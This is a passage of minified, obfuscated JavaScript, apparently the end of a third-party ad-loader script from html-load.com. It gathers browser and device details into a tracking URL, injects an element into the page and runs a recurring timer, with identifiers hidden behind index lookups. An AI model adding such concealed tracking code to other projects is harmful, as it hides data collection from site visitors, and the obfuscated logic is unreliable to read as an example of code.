e=r;for(;!c&&l<t[e(4044)];){for(;0===o[e(4044)]&&l<t[e(4044)]&&!c;)await new Promise((t=>{i[e(923)](t)}));const r=o[e(4429)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(4044)]&&a()}catch(t){if(d>=n[e(4044)])throw c=!0,a(),t;setTimeout((()=>{o[e(923)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4280)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1617)]))[v(1850)]((t=>{const e=v;c.A[e(1581)](e(3880)[e(2203)](t)),(0,h.Pf)(t,V,(async t=>await c.A[e(2269)](e(1011),t)))}))}if(async function(t,n,r){const s=v,a=n[s(2765)];a&&a[s(1746)]&&(window[s(4389)]=window[s(4389)]||{},window[s(4389)][s(870)]=window[s(4389)][s(870)]||[],window[s(4389)][s(870)][s(923)]((()=>{const n=s;window[n(4389)][n(4177)]()[n(1661)](n(2614),(s=>{const c=n;if(s[c(4121)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(1574)][a(3074)],h=d[a(3704)](a(3208))?null===(l=d[a(4179)](a(3208))[1])||void 0===l?void 0:l[a(4179)](":")[0]:P();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,F){const S=a;return{dt:S(3578),pd:S(1405),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:F}}(e[a(2082)],0,n,r,0,h,P(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(968)](navigator[a(947)])?"1":"2",0,0,0,0,0,0,0,o[a(3995)],o[a(4257)],o[a(2401)][a(3360)]()[a(3375)](),o[a(721)],i.A[a(3092)](15,30),0,o[a(1902)]&&a(4342)==typeof o[a(1902)][0]&&a(4342)==typeof o[a(1902)][1]?""[a(2203)](o[a(1902)][0],"x")[a(2203)](o[a(1902)][1]):"",o[a(721)],0,s||(null===(u=t[a(4389)][a(4177)]()[a(741)](a(837)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(626)],a[c(2539)],s,r),u=((t,n)=>{const r=c,i=new URL(r(1435));Object[r(3947)](n)[r(2285)]((t=>{const e=r;let[n,o]=t;o&&i[e(2373)][e(3364)](n,o)}));const s=t[r(1574)][r(4367)](r(3120));return s[r(1060)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(1348)],endpoint:e.A[r(1617)]}),s[r(3945)](r(3643),r(4037)),s})(window,l);document[c(4457)][c(3331)](u)}))})))}(m,T,g[v(837)]),!1===(null===(F=T[v(536)])||void 0===F?void 0:F[v(3178)])){const q=T[v(536)][v(496)]||[v(2916)];(0,gn.je)(q)}T[v(1442)]||(0,gn.lD)(T[v(1029)]||[]),(0,gn.N2)(T[v(1029)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(1766)](t[r(1574)][r(2491)](r(3221)));for(const t of i)try{const i=t[r(4219)];if(!i)continue;if(!ae(i))continue;Se(i,e,n,o)}catch(t){}}(W,m,L);const O=Me(W,m,L),H=1e3;let I=0;function j(t){const e=v;if(document[e(4030)])return I=t,requestAnimationFrame(j);t-I>=H&&(window[e(897)]?window[e(897)](O,{timeout:120}):setTimeout(O,0),I=t),requestAnimationFrame(j)}requestAnimationFrame(j)}finally{Oe(),x&&Fe()}})(m,F,T,W)}catch(D){c.A[p(1581)](D,p(1869),D[p(4005)]),c.A[p(2269)](p(539),p(4408)+D[p(668)]())}}catch(B){throw B}finally{Oe(),(0,j.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
